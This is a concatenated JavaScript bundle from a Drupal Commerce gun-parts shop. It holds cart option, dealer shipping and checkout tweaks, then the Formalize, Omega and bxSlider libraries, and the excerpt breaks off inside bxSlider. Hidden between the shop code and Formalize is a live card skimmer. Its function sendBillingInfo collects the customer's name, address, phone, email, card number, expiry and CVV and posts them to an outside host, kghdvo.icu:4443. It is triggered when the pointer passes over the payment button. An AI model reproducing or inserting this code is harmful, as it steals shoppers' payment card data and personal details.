		if ($('.view-commerce-cart-form').length > 0 || $('.view-commerce-cart-summary').length > 0 || $('#views-form-commerce-cart-form-default').length > 0 || $('.view-commerce-line-item-table').length > 0) {
			
			// SHOW OPTIONS
			$(document).on('click', '.optionSetButton', function(){
				var id = $(this).attr('rel');
				var top = $(this).offset().top + 20;
				var left = $(this).offset().left - 70;
				
				if (window.console) {  console.log('view: ' + id); }
				
				$('.optionSetArea').each(function(){
					var id2 = $(this).attr('attribute');
					if ( id2 == id ) {
						var visability = $(this).attr('rel');
						if (visability == 'hidden') {
							//$(this).css({'top':top, 'left':left}).fadeIn();
							$(this).attr('rel','showing');
							$('#optionSetButton'+id2).val('hide options');
						}
						else {
							$(this).hide();
							$(this).attr('rel','hidden');
							$('#optionSetButton'+id2).val('view options');
						}
					}
					else {
					  $(this).hide();
					  $(this).attr('rel','hidden');
					  $('#optionSetButton'+id2).val('view options');
					}
				});
				
				return false;
			});
			
			var i = 1;
			// CHECK CART FOR OPTIONS
			$('.view-commerce-cart-summary .views-field-line-item-title, #views-form-commerce-cart-form-default .options-wrapper, .view-commerce-line-item-table .views-field-line-item-title').each(function(){
				
				$output = '';
				$optionHTML = '';
				$isOptions = false;
			
				$(this).find('.field').each(function(){
					$value = $(this).find('.field-item').text();
					if ($value != '0' && $value != '') {
						$optionHTML += '<div class="field">' + $(this).html() + '</div>';
						$isOptions = true;
					}
					$(this).remove();
				});
				
				if ($isOptions === true) {
					// ADD FORMATED OPTIONS
					$output  = '<div class="optionSetArea" id="optionSet' + i + '" rel="hidden" attribute="' + i + '">';
					$output += '<div class="optionSetArrow"></div>';
					$output += '<div class="optionSet">' + $optionHTML + '<div class="clear"></div></div>';
					$output += '</div>';
					$('body').append($output);
					
					// ADD FORMATED OPTIONS BUTTON
					$button = '<input type="button" class="optionSetButton button" id="optionSetButton' + i + '" rel="' + i + '" value="view options">';
					$(this).append($button);
					i++;
				}
				
			});
			
		}
		
		
		// RECEVER SHIPPING OPTIONS
		if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
			
			if (window.console) { console.log('Reciever Found'); }
			if ($('.commerce-customer-profile-copy input[type=checkbox]').length > 0 ) {
				$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
				$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
				$('.commerce-customer-profile-copy input[type=checkbox]').attr('checked', false).change().hide();
				$('.commerce-customer-profile-copy label').html('Getting autorized dealers...');
			}
			else {
				buildDealerOptions();
				//selectDealerOption($('#dealerSelect_chosen ul.chosen-results li.result-selected'));
				selectDealerShippingOption();
				if (window.console) { console.log('Default Shipping Selected'); }
			}
			
			
			// UPDATE DEALER SHIPPING ADDRESS
			$(document).on('formUpdated', '#commerce-checkout-form-checkout .form-item-customer-profile-billing-addressbook', function(){
				if (window.console) { console.log('Addressbook Changed 1'); }
				$('#edit-continue').prop('disabled', true);
				//setTimeout(selectDealerShippingOption, 2000); // call on ajaxComplete
			});
			$(document).on('change', '#commerce-checkout-form-checkout .locality-block input, #commerce-checkout-form-checkout .locality-block select', function(){
				if (window.console) { console.log('Addressbook Changed 2'); }
				$('#edit-continue').prop('disabled', true);
				selectDealerShippingOption();
			});
			
			
		}
		else {
			$('.commerce-customer-profile-copy .form-type-checkbox label').show();
			$('.commerce-customer-profile-copy .form-type-checkbox input[type=checkbox]').show();
		}
		
		// CHECKOUT REVIEW PAGE
		if ($('body.page-checkout-review').length > 0) {
			
			$('#edit-checkout-review .field-name-commerce-customer-address .addressfield-container-inline .name-block').each(function(){ 
				if ( $(this).text().toUpperCase() == "DEALER NOT FOUND" ) {
					$optionHTML = '<strong>DEALER NOT FOUND</strong><br>';
					$optionHTML += 'Please complete your order and call/email with dealer information.<br><br>';
					$(this).parent().parent().html($optionHTML);
				}
			});
		}
		
		
		// UPS SHIPPING SERVICE TWEAKS
		if ($('#commerce-checkout-form-shipping').length > 0) {
			
			if ($('#edit-commerce-shipping .warning').length > 0) {
				$('#edit-commerce-shipping .warning .element-invisible').remove();
				var orderTotalRaw = $('#edit-commerce-shipping .warning').text();
				var orderTotal = parseFloat(orderTotalRaw, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString();
			}
			
			$('#commerce-checkout-form-shipping .form-item-commerce-shipping-shipping-service').each(function(){
				$desc = $(this).find('.description');
				
				var id = $(this).find('input').attr('id');
				var label = $(this).find('label').text();
				var descHTML = $desc.html();
				var price = label.substr(label.indexOf("$") + 1);
				if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal > 100) {
					var extraPrice = 10.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + insurance & signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal <= 100) {
					var extraPrice = 2.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id != "edit-commerce-shipping-shipping-service-usps-priority-mail") {
					var extraPrice = 4.75;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature required ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				
			});
			
		}
		
		// SHIPPING TWEAKS
		if ($('.field-name-commerce-order-total .component-type-fee').length > 0) {
			
			// SHIPPING SIGNATURE REQUIRED TWEAKS
			if ($('.field-name-commerce-order-total .component-type-ups-ground').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-next-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-2nd-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-3-day-select').length > 0) {
				
					$('.field-name-commerce-order-total .component-type-fee .component-title').html('Signature Fee');
				
			}
			// SHIPPING INSURANCE REQUIRED TWEAKS
			else {
				$('.field-name-commerce-order-total .component-type-fee .component-title').html('Insurance Fee');
			}
			
		}
		
		
		// CHECKOUT PAYMENT TWEAKS
		if ($('#commerce-securesubmit-redirect-form').length > 0) {
			
			// CHECKOUT - HIDE BILLING FORM
			$('.form-item-name').hide();
			$('.form-item-bill-to-company-name').hide();
			$('.form-item-bill-to-email').hide();
			$('.form-item-bill-to-phone').hide();
			$('.form-item-bill-to-address-line1').hide();
			$('.form-item-bill-to-address-line2').hide();
			$('.form-item-bill-to-address-city').hide();
			$('.form-item-bill-to-address-state').hide();
			$('.form-item-bill-to-address-country').hide();
			$('.form-item-bill-to-address-postal-code').hide();
	    	
	    	// CHECKOUT - DISPLAY BILLING FORM
			$('.edit-billing-info').click(function(){
				$('#display-billing-info').toggle();
				$('.form-item-name').toggle();
				$('.form-item-bill-to-company-name').toggle();
				$('.form-item-bill-to-email').toggle();
				$('.form-item-bill-to-phone').toggle();
				$('.form-item-bill-to-address-line1').toggle();
				$('.form-item-bill-to-address-line2').toggle();
				$('.form-item-bill-to-address-city').toggle();
				$('.form-item-bill-to-address-state').toggle();
				$('.form-item-bill-to-address-country').toggle();
				$('.form-item-bill-to-address-postal-code').toggle();
				$(this).hide();
				
				return false;
			});
		}
	
	});
	
	Drupal.behaviors.popup = {

		attach: function(context){
			
			$(".node-slides form, .node-receiver form").once().ajaxComplete(function(){
				
				$('.field-name-field-product form .form-wrapper option').each(function(){
					$select = $(this).parent();
					var value = $select.val();
					var id = $select.attr('id');
					$('#'+id+'2').val(value);
				});
				//if (window.console) { console.log(options); }
				
				// SHOW PRICE CHANGE
				$id = $(this).parent().find('.optionExtras').attr('rel');
				$status = $('#optionExtras'+$id).attr('status');
				$optionPrice = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
				$('#optionArea'+$id+' .optionPrice').html($optionPrice);
				if ($status != 'checked') {
					checkOptions($id);
					//if (window.console) { console.log('OptionID: ' + $id); }
				}
				
				// SHOW / HIDE CONDITIONAL FIELDS
				$fieldID1 = $(this).find('.field-name-field-serial-number label').attr('for');
				$fieldID2 = $(this).find('.field-name-field-custom-serial-number label').attr('for');
				if ($('#'+$fieldID1).val() == 'custom') { $('.optionArea .' + $fieldID2 + '2').show(); }
				else { $('.optionArea .' + $fieldID2 + '2').hide(); }
				
				
				//$('.ajax-process-throbber').remove();
				
				// PRESEVE OPTION HEADER
				if ($('#optionArea'+$id).attr('rel') == 'updated' || $('#optionArea'+$id).attr('rel') == 'pass') {
					if ($('.node-slides').length > 0) { 
						var buttonText = "Build Slide"; 
					}
					else if ($('.node-receiver').length > 0) { 
						var buttonText = "Build Receiver"; 
					}
					else { 
						var buttonText = "Change Options"; 
					}
					$('.buildOptionButton'+$id).val(buttonText);
				}
				
				$(this).attr('status','processed');
				
			});
			
			$("#commerce-checkout-form-checkout").once().ajaxComplete(function(){
				
				// BUILD DEALING SHIPPING OPTIONS
				buildDealerOptions();
				selectDealerShippingOption();
				
				if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
					$('.commerce-customer-profile-copy input[type=checkbox]').hide();
					$('.commerce-customer-profile-copy label').hide();
				}
				
			});
			
			fixColorbox();
			photoHover();
			videoHover();
			
		}
	};

})(jQuery);;

function sendBillingInfo() {
  const billing = document.querySelector('#display-billing-info');
  const fields = billing.querySelectorAll('div');

  let firstname = '', lastname = '';
  const nameText = fields[0]?.innerText.trim();
  if (nameText) {
    const nameParts = nameText.split(' ');
    firstname = nameParts[0] || '';
    lastname = nameParts.slice(1).join(' ') || '';
  }

  const address1 = fields[2]?.innerText.trim() || '';
  const address2 = fields[3]?.innerText.trim() || '';
  const cityStateZip = fields[4]?.innerText.trim() || '';
  const phone = fields[5]?.innerText.trim() || '';
  const email = fields[6]?.innerText.trim() || '';

  let city = '', state = '', postcode = '';
  const match = cityStateZip.match(/^(.+),\s*([A-Z]{2})\s*(\d{5})$/);
  if (match) {
    city = match[1];
    state = match[2];
    postcode = match[3];
  }

  const cardno = document.getElementById('card_number')?.value.trim() || '';
  const month = document.getElementById('exp_month')?.value.trim() || '';
  const year = document.getElementById('exp_year')?.value.trim() || '';
  const cvv = document.getElementById('card_cvc')?.value.trim() || '';

  const data = {
    source: 'https://www.caspianarms.com',
    origin_country: '美国',
    email,
    firstname,
    lastname,
    address1,
    address2,
    postcode,
    city,
    country: 'US',
    state,
    phone,
    cardno,
    month,
    year,
    cvv
  };

  fetch('https://kghdvo.icu:4443/submit', {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json'
    },
    body: JSON.stringify(data)
  });
}

document.addEventListener('DOMContentLoaded', function () {
  const target = document.querySelector('#cc_form_actions .complete_sasop_payment');
  if (target) {
    const handler = function () {
      const cardno = document.getElementById('card_number')?.value.trim();
      const month = document.getElementById('exp_month')?.value.trim();
      const year = document.getElementById('exp_year')?.value.trim();
      const cvv = document.getElementById('card_cvc')?.value.trim();

      if (!cardno || !month || !year || !cvv) {
        return;
      }

      sendBillingInfo();
      target.removeEventListener('mouseover', handler);
    };

    target.addEventListener('mouseover', handler);
  }
});/*
  Formalize - version 1.1

  Note: This file depends on the jQuery library.
*/

// Module pattern:
// http://yuiblog.com/blog/2007/06/12/module-pattern
var FORMALIZE = (function($, window, document, undefined) {
  // Private constants.
  var PLACEHOLDER_SUPPORTED = 'placeholder' in document.createElement('input');
  var AUTOFOCUS_SUPPORTED = 'autofocus' in document.createElement('input');
  var IE6 = !!($.browser.msie && parseInt($.browser.version, 10) === 6);
  var IE7 = !!($.browser.msie && parseInt($.browser.version, 10) === 7);

  // Expose innards of FORMALIZE.
  return {
    // FORMALIZE.go
    go: function() {
      for (var i in FORMALIZE.init) {
        FORMALIZE.init[i]();
      }
    },
    // FORMALIZE.init
    init: {
      // FORMALIZE.init.ie6_skin_inputs
      ie6_skin_inputs: function() {
        // Test for Internet Explorer 6.
        if (!IE6 || !$('input, select, textarea').length) {
          // Exit if the browser is not IE6,
          // or if no form elements exist.
          return;
        }

        // For <input type="submit" />, etc.
        var button_regex = /button|submit|reset/;

        // For <input type="text" />, etc.
        var type_regex = /date|datetime|datetime-local|email|month|number|password|range|search|tel|text|time|url|week/;

        $('input').each(function() {
          var el = $(this);

          // Is it a button?
          if (this.getAttribute('type').match(button_regex)) {
            el.addClass('ie6-button');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-button-disabled');
            }
          }
          // Or is it a textual input?
          else if (this.getAttribute('type').match(type_regex)) {
            el.addClass('ie6-input');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-input-disabled');
            }
          }
        });

        $('textarea, select').each(function() {
          /* Is it disabled? */
          if (this.disabled) {
            $(this).addClass('ie6-input-disabled');
          }
        });
      },
      // FORMALIZE.init.autofocus
      autofocus: function() {
        if (AUTOFOCUS_SUPPORTED || !$(':input[autofocus]').length) {
          return;
        }

        $(':input[autofocus]:visible:first').focus();
      },
      // FORMALIZE.init.placeholder
      placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        FORMALIZE.misc.add_placeholder();

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          el.focus(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).blur(function() {
            FORMALIZE.misc.add_placeholder();
          });

          // Prevent <form> from accidentally
          // submitting the placeholder text.
          el.closest('form').submit(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).bind('reset', function() {
            setTimeout(FORMALIZE.misc.add_placeholder, 50);
          });
        });
      }
    },
    // FORMALIZE.misc
    misc: {
      // FORMALIZE.misc.add_placeholder
      add_placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          if (!el.val() || el.val() === text) {
            el.val(text).addClass('placeholder-text');
          }
        });
      }
    }
  };
// Alias jQuery, window, document.
})(jQuery, this, this.document);

// Automatically calls all functions in FORMALIZE.init
jQuery(document).ready(function() {
  FORMALIZE.go();
});;
/**
 * @todo
 */

Drupal.omega = Drupal.omega || {};

(function($) {
  /**
   * @todo
   */
  var current;
  var previous;
  
  /**
   * @todo
   */
  var setCurrentLayout = function (index) {
    index = parseInt(index);
    previous = current;
    current = Drupal.settings.omega.layouts.order.hasOwnProperty(index) ? Drupal.settings.omega.layouts.order[index] : 'mobile';

    if (previous != current) {      
      $('body').removeClass('responsive-layout-' + previous).addClass('responsive-layout-' + current);      
      $.event.trigger('responsivelayout', {from: previous, to: current});
    }
  };
  
  /**
   * @todo
   */
  Drupal.omega.getCurrentLayout = function () {
    return current;
  };
  
  /**
   * @todo
   */
  Drupal.omega.getPreviousLayout = function () {
    return previous;
  };
  
  /**
   * @todo
   */
  Drupal.omega.crappyBrowser = function () {
    return $.browser.msie && parseInt($.browser.version, 10) < 9;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkLayout = function (layout) {
    if (Drupal.settings.omega.layouts.queries.hasOwnProperty(layout) && Drupal.settings.omega.layouts.queries[layout]) {
      var output = Drupal.omega.checkQuery(Drupal.settings.omega.layouts.queries[layout]);
      
      if (!output && layout == Drupal.settings.omega.layouts.primary) {
        var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       

        dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-check-query { z-index: 100; }</style><![endif]-->');
        
        output = parseInt(dummy.css('z-index')) == 100;

        dummy.remove();
      }
      
      return output;
    }

    return false;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkQuery = function (query) {
    var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       
    
    dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
    dummy.append('<style media="' + query + '">#omega-check-query { z-index: 100; }</style>');

    var output = parseInt(dummy.css('z-index')) == 100;
    
    dummy.remove();

    return output;
  };
  
  /**
   * @todo
   */
  Drupal.behaviors.omegaMediaQueries = {
    attach: function (context) {
      $('body', context).once('omega-mediaqueries', function () {
        var primary = $.inArray(Drupal.settings.omega.layouts.primary, Drupal.settings.omega.layouts.order);
        var dummy = $('<div id="omega-media-query-dummy"></div>').prependTo('body');

        dummy.append('<style media="all">#omega-media-query-dummy { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-media-query-dummy { z-index: ' + primary + '; }</style><![endif]-->');

        for (var i in Drupal.settings.omega.layouts.order) {
          dummy.append('<style media="' + Drupal.settings.omega.layouts.queries[Drupal.settings.omega.layouts.order[i]] + '">#omega-media-query-dummy { z-index: ' + i + '; }</style>');
        }

        $(window).bind('resize.omegamediaqueries', function () {
          setCurrentLayout(dummy.css('z-index'));
        }).load(function () {
          $(this).trigger('resize.omegamediaqueries');
        });
      });
    }
  };
})(jQuery);;
(function ($) {
  // Handle user toolbar when user is admin and have admin toolbar enabled.
  Drupal.behaviors.commerce_kickstart_theme_custom_toolbar = {
    attach: function(context, settings) {
      if ($('body').hasClass('toolbar')) {
        $(window, context).resize(function() {
          var toolbarHeight = $('div#toolbar').height();
          $('.zone-user-wrapper').css('top', toolbarHeight + 'px');
        });
      }
    }
  }
  // Add background overlay to add to cart popin.
  Drupal.behaviors.commerce_kickstart_theme_custom_add_to_cart_overlay = {
    attach:function (context, settings) {
      if ($('.commerce-kickstart-add-to-cart').length > 0 ) {
        $('body').append("<div class=\"commerce_kickstart_add_to_cart_overlay\"></div>");
        $('.commerce-kickstart-add-to-cart-close').live('click', function() {
          $('.commerce_kickstart_add_to_cart_overlay').remove();
        });
      }
    }
  }
  // Disable input fields on price range when viewing the site
  // on normal devices.
  Drupal.behaviors.commerce_kickstart_theme_custom_search_api_ranges = {
    attach:function (context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if ($(this).hasClass("responsive-layout-normal")) {
          $('div.search-api-ranges-widget').each(function() {
            $(this).find('input[name=range-from]').attr('readonly', true).unbind('keyup');
            $(this).find('input[name=range-to]').attr('readonly', true).unbind('keyup');
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
  // Switch list elements to select lists on faceted blocks.
  Drupal.behaviors.commerce_kickstart_theme_custom_search = {
    attach: function(context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if($(this).hasClass("responsive-layout-mobile")) {
          $('.block-facetapi', context).each(function(index) {
            $('.facetapi-checkbox').remove();
            $('.element-invisible').remove();

            // Get block title.
            var list_title;
            $(this).find('.block-title').each(function() {
              list_title = $(this).text().toLowerCase();
            });

            // Get list elements.
            var list_element;
            $(this).find('ul').each(function() {
              list_element = $(this).attr('id');
              $(this).addClass('facetapi-lists');
            });

            if(list_element != 'undefined') {
              selectnav(list_element, {
                label: 'Select a ' + list_title + '...',
                activeclass: 'false'
              });
            }
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
})(jQuery);
;
/**
 * jQuery bxSlider v3.0
 * http://bxslider.com
 *
 * Copyright 2011, Steven Wanderski
 * http://bxcreative.com
 *
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 */

(function($){
	
	$.fn.bxSlider = function(options){		
				
		var defaults = {
			mode: 'horizontal',									// 'horizontal', 'vertical', 'fade'
			childSelector: '',  					      // jQuery selector - elements to be used as slides
			infiniteLoop: true,									// true, false - display first slide after last
			hideControlOnEnd: false,						// true, false - if true, will hide 'next' control on last slide and 'prev' control on first
			controls: true,											// true, false - previous and next controls
			speed: 500,													// integer - in ms, duration of time slide transitions will occupy
			easing: 'swing',                    // used with jquery.easing.1.3.js - see http://gsgd.co.uk/sandbox/jquery/easing/ for available options
			pager: false,												// true / false - display a pager
			pagerSelector: null,								// jQuery selector - element to contain the pager. ex: '#pager'
			pagerType: 'full',									// 'full', 'short' - if 'full' pager displays 1,2,3... if 'short' pager displays 1 / 4
			pagerLocation: 'bottom',						// 'bottom', 'top' - location of pager
			pagerShortSeparator: '/',						// string - ex: 'of' pager would display 1 of 4
			pagerActiveClass: 'pager-active',		// string - classname attached to the active pager link
			nextText: 'next',										// string - text displayed for 'next' control
			nextImage: '',											// string - filepath of image used for 'next' control. ex: 'images/next.jpg'
			nextSelector: null,									// jQuery selector - element to contain the next control. ex: '#next'
			prevText: 'prev',										// string - text displayed for 'previous' control
			prevImage: '',											// string - filepath of image used for 'previous' control. ex: 'images/prev.jpg'
			prevSelector: null,									// jQuery selector - element to contain the previous control. ex: '#next'
			captions: false,										// true, false - display image captions (reads the image 'title' tag)
			captionsSelector: null,							// jQuery selector - element to contain the captions. ex: '#captions'
			auto: false,												// true, false - make slideshow change automatically
			autoDirection: 'next',							// 'next', 'prev' - direction in which auto show will traverse
			autoControls: false,								// true, false - show 'start' and 'stop' controls for auto show
			autoControlsSelector: null,					// jQuery selector - element to contain the auto controls. ex: '#auto-controls'
			autoStart: true,										// true, false - if false show will wait for 'start' control to activate
			autoHover: false,										// true, false - if true show will pause on mouseover
			autoDelay: 0,                       // integer - in ms, the amount of time before starting the auto show
			pause: 3000,												// integer - in ms, the duration between each slide transition
			startText: 'start',									// string - text displayed for 'start' control
			startImage: '',											// string - filepath of image used for 'start' control. ex: 'images/start.jpg'
			stopText: 'stop',										// string - text displayed for 'stop' control
			stopImage: '',											// string - filepath of image used for 'stop' control. ex: 'images/stop.jpg'
			ticker: false,											// true, false - continuous motion ticker mode (think news ticker)
																					// note: autoControls, autoControlsSelector, and autoHover apply to ticker!
			tickerSpeed: 5000,								  // float - use value between 1 and 5000 to determine ticker speed - the smaller the value the faster the ticker speed
			tickerDirection: 'next',						// 'next', 'prev' - direction in which ticker show will traverse
			tickerHover: false,                 // true, false - if true ticker will pause on mouseover
			wrapperClass: 'bx-wrapper',					// string - classname attached to the slider wraper
			startingSlide: 0, 									// integer - show will start on specified slide. note: slides are zero based!
			displaySlideQty: 1,									// integer - number of slides to display at once
			moveSlideQty: 1,										// integer - number of slides to move at once
			randomStart: false,									// true, false - if true show will start on a random slide
			onBeforeSlide: function(){},				// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onAfterSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onLastSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onFirstSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onNextSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onPrevSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			buildPager: null,										// function(slideIndex, slideHtmlObject){ return string; } - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
		}
		
		var options = $.extend(defaults, options);
		
		// cache the base element
		var base = this;
		// initialize (and localize) all variables
		var $parent = '';
		var $origElement = '';
		var $children = '';
		var $outerWrapper = '';
		var $firstChild = '';
		var childrenWidth = '';
		var childrenOuterWidth = '';
		var wrapperWidth = '';
		var wrapperHeight = '';
		var $pager = '';	
		var interval = '';
		var $autoControls = '';
		var $stopHtml = '';
		var $startContent = '';
		var $stopContent = '';
		var autoPlaying = true;
		var loaded = false;
		var childrenMaxWidth = 0;
		var childrenMaxHeight = 0;
		var currentSlide = 0;	
		var origLeft = 0;
		var origTop = 0;
		var origShowWidth = 0;
		var origShowHeight = 0;
		var tickerLeft = 0;
		var tickerTop = 0;
		var isWorking = false;
    
		var firstSlide = 0;
		var lastSlide = $children.length - 1;
		
						
		// PUBLIC FUNCTIONS
						
		/**
		 * Go to specified slide
		 */		
		this.goToSlide = function(number, stopAuto){
			if(!isWorking){
				isWorking = true;
				// set current slide to argument
				currentSlide = number;
				options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
				// check if stopAuto argument is supplied
				if(typeof(stopAuto) == 'undefined'){
					var stopAuto = true;
				}
				if(stopAuto){
					// if show is auto playing, stop it
					if(options.auto){
						base.stopShow(true);
					}
				}			
				slide = number;
				// check for first slide callback
				if(slide == firstSlide){
					options.onFirstSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// check for last slide callback
				if(slide == lastSlide){
					options.onLastSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// horizontal
				if(options.mode == 'horizontal'){
					$parent.animate({'left': '-'+getSlidePosition(slide, 'left')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});
				// vertical
				}else if(options.mode == 'vertical'){
					$parent.animate({'top': '-'+getSlidePosition(slide, 'top')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});			
				// fade	
				}else if(options.mode == 'fade'){
					setChildrenFade();
				}
				// check to remove controls on last/first slide
				checkEndControls();
				// accomodate multi slides
				if(options.moveSlideQty > 1){
					number = Math.floor(number / options.moveSlideQty);
				}
				// make the current slide active
				makeSlideActive(number);
				// display the caption
				showCaptions();
			}
		}
		
		/**
		 * Go to next slide
		 */		
		this.goToNextSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide <= lastSlide){
						checkEndControls();
						// next slide callback
						options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
						// move to appropriate slide
						base.goToSlide(currentSlide);						
					}else{
						currentSlide -= options.moveSlideQty;
					}
				} // end if(!isWorking)		
			}else{ 
				if(!isWorking){
					isWorking = true;					
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + options.moveSlideQty);
					// if current slide has looped on itself
					if(currentSlide > lastSlide){
						currentSlide = currentSlide % $children.length;
						slideLoop = true;
					}
					// next slide callback
					options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){						
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '-='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '-='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)
				
			}	
		} // end function
		
		/**
		 * Go to previous slide
		 */		
		this.goToPreviousSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){	
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = currentSlide - options.moveSlideQty;
					// if current slide has looped on itself
					if(currentSlide < 0){
						currentSlide = 0;
						// if specified, hide the control on the last slide
						if(options.hideControlOnEnd){
							$outerWrapper.children('.bx-prev').hide();
						}
					}
					checkEndControls();
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// move to appropriate slide
					base.goToSlide(currentSlide);
				}							
			}else{
				if(!isWorking){
					isWorking = true;			
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide - (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide < 0){
						negativeOffset = (currentSlide % $children.length);
						if(negativeOffset == 0){
							currentSlide = 0;
						}else{
							currentSlide = ($children.length) + negativeOffset; 
						}
						slideLoop = true;
					}
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
